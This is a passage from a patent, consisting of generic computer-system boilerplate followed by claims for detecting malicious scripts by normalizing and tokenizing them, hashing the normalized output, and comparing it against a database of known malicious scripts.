FIG. 5 is a block diagram of an example embodiment of a computer system 500 upon which embodiments of the inventive subject matter can execute. The description of FIG. 5 is intended to provide a brief, general description of suitable computer hardware and a suitable computing environment in conjunction with which the invention may be implemented. In some embodiments, the inventive subject matter is described in the general context of computer-executable instructions, such as program modules, being executed by a computer. Generally, program modules include routines, programs, objects, components, data structures, etc., that perform particular tasks or implement particular abstract data types.

As indicated above, the system as disclosed herein can be spread across many physical hosts. Therefore, many systems and sub-systems of FIG. 5 can be involved in implementing the inventive subject matter disclosed herein.

Moreover, those skilled in the art will appreciate that the invention may be practiced with other computer system configurations, including hand-held devices, multiprocessor systems, microprocessor-based or programmable consumer electronics, smart phones, network PCs, minicomputers, mainframe computers, and the like. Embodiments of the invention may also be practiced in distributed computer environments where tasks are performed by I/O remote processing devices that are linked through a communications network. In a distributed computing environment, program modules may be located in both local and remote memory storage devices.

With reference to FIG. 5, an example embodiment extends to a machine in the example form of a computer system 500 within which instructions for causing the machine to perform any one or more of the methodologies discussed herein may be executed. In alternative example embodiments, the machine operates as a standalone device or may be connected (e.g., networked) to other machines. In a networked deployment, the machine may operate in the capacity of a server or a client machine in server-client network environment, or as a peer machine in a peer-to-peer (or distributed) network environment. Further, while only a single machine is illustrated, the term "machine" shall also be taken to include any collection of machines that individually or jointly execute a set (or multiple sets) of instructions to perform any one or more of the methodologies discussed herein.

The example computer system 500 may include a processor 502 (e.g., a central processing unit (CPU), a graphics processing unit (GPU) or both), a main memory 504 and a static memory 506, which communicate with each other via a bus 508. The computer system 500 may further include a video display unit 510 (e.g., a liquid crystal display (LCD) or a cathode ray tube (CRT)). In example embodiments, the computer system 500 also includes one or more of an alpha-numeric input device 512 (e.g., a keyboard), a user interface (UI) navigation device or cursor control device 514 (e.g., a mouse), a disk drive unit 516, a signal generation device 518 (e.g., a speaker), and a network interface device 520.

The disk drive unit 516 includes a machine-readable medium 522 on which is stored one or more sets of instructions 524 and data structures (e.g., software instructions) embodying or used by any one or more of the methodologies or functions described herein. The instructions 524 may also reside, completely or at least partially, within the main memory 504 or within the processor 502 during execution thereof by the computer system 500, the main memory 504 and the processor 502 also constituting machine-readable media.

While the machine-readable medium 522 is shown in an example embodiment to be a single medium, the term "machine-readable medium" may include a single medium or multiple media (e.g., a centralized or distributed database, or associated caches and servers) that store the one or more instructions. The term "machine-readable medium" shall also be taken to include any tangible medium that is capable of storing, encoding, or carrying instructions for execution by the machine and that cause the machine to perform any one or more of the methodologies of embodiments of the present invention, or that is capable of storing, encoding, or carrying data structures used by or associated with such instructions. The term "machine-readable storage medium" shall accordingly be taken to include, but not be limited to, solid-state memories and optical and magnetic media that can store information in a non-transitory manner, i.e., media that is able to store information. Specific examples of machine-readable media include non-volatile memory, including by way of example semiconductor memory devices (e.g., Erasable Programmable Read-Only Memory (EPROM), Electrically Erasable Programmable Read-Only Memory (EEPROM), and flash memory devices); magnetic disks such as internal hard disks and removable disks; magneto-optical disks; and CD-ROM and DVD-ROM disks.

The instructions 524 may further be transmitted or received over a communications network 526 using a signal transmission medium via the network interface device 520 and utilizing any one of a number of well-known transfer protocols (e.g., FTP, HTTP). Examples of communication networks include a local area network (LAN), a wide area network (WAN), the Internet, mobile telephone networks, Plain Old Telephone (POTS) networks, and wireless data networks (e.g., WiFi and WiMax networks). The term "machine-readable signal medium" shall be taken to include any transitory intangible medium that is capable of storing, encoding, or carrying instructions for execution by the machine, and includes digital or analog communications signals or other intangible medium to facilitate communication of such software.

Although an overview of the inventive subject matter has been described with reference to specific example embodiments, various modifications and changes may be made to these embodiments without departing from the broader spirit and scope of embodiments of the present invention. Such embodiments of the inventive subject matter may be referred to herein, individually or collectively, by the term "invention" merely for convenience and without intending to voluntarily limit the scope of this application to any single invention or inventive concept if more than one is, in fact, disclosed.

As is evident from the foregoing description, certain aspects of the inventive subject matter are not limited by the particular details of the examples illustrated herein, and it is therefore contemplated that other modifications and applications, or equivalents thereof, will occur to those skilled in the art. It is accordingly intended that the claims shall cover all such modifications and applications that do not depart from the spirit and scope of the inventive subject matter. Therefore, it is manifestly intended that this inventive subject matter be limited only by the following claims and equivalents thereof.

The Abstract is provided to comply with 37 C.F.R. § 1.72(b) to allow the reader to quickly ascertain the nature and gist of the technical disclosure. The Abstract is submitted with the understanding that it will not be used to limit the scope of the claims.

What is claimed is:

1. A computer-implemented method for detecting a malicious script, the computer-implemented method comprising the steps of:
   receiving a file;
   translating characters in the file to a single case;
   identifying a script in the file;
   determining tokens for the script; and
   creating a normalized output for the script, wherein the normalized output includes tokens consisting only of control flow characters and data characters utilized to initialize data for the script, wherein the data characters utilized to initialize data for the script excludes variables.

2. The computer-implemented method of claim 1, wherein the normalized output includes function names comprising labels for functions commonly used for obfuscation.

3. The computer-implemented method of claim 1, wherein the normalized output includes reserved keywords for a scripting language.

4. The computer-implemented method of claim 1, where creating the normalized output for the script includes filtering string definitions and regular expressions from the script such that the string definitions and regular expressions do not appear in the normalized output.

5. The computer-implemented method of claim 1, wherein identifying the script in the file includes identifying script delimiters in the file.

6. The computer-implemented method of claim 1, further comprising the step of:
   removing duplicate whitespace characters from the file.

7. The computer-implemented method of claim 1, further comprising the step of:
   comparing the normalized output for the script to a database of known malicious scripts.

8. The computer-implemented method of claim 7, further comprising the step of:
   generating a first hash value for the normalized output;
   wherein the step of comparing the normalized output for the script comprises comparing the first hash value to a second hash value associated with a second script in the database of known malicious scripts.

9. A system for malware detection comprising:
   at least one processor; and
   a non-transitory computer readable storage medium having a program stored thereon, the program causing the at least one processor to execute the steps of:
   receiving a file containing a script;
   translating characters in the file to a single case;
   identifying a script in the file;
   determining tokens for the script; and
   creating a normalized output for the script, wherein the normalized output includes tokens consisting only of control flow characters and data characters utilized to initialize data for the script, wherein the data characters utilized to initialize data for the script excludes variables.

10. The system of claim 9, wherein the at least one processor includes an anti-malware unit to generate hash values.

11. The system of claim 10, wherein the anti-malware unit includes a script normalizer to filter string definitions and regular expressions from the script such that the string definitions and regular expressions do not appear in the normalized output.

12. The system of claim 9, the system further comprising:
   a submission server, an internal file database, a main application server, an analyst user interface, and an internal analysis server.

13. A non-transitory computer-readable medium having stored thereon computer executable instructions for causing one or more processors to:
   receive a file containing a script;
   translate characters in the file to a single case;
   identify a script in the file;
   determine tokens for the script; and
   create a normalized output for the script, wherein the normalized output includes tokens consisting only of control flow characters and data characters utilized to initialize data for the script, wherein the data characters utilized to initialize data for the script excludes variables.

* * * * *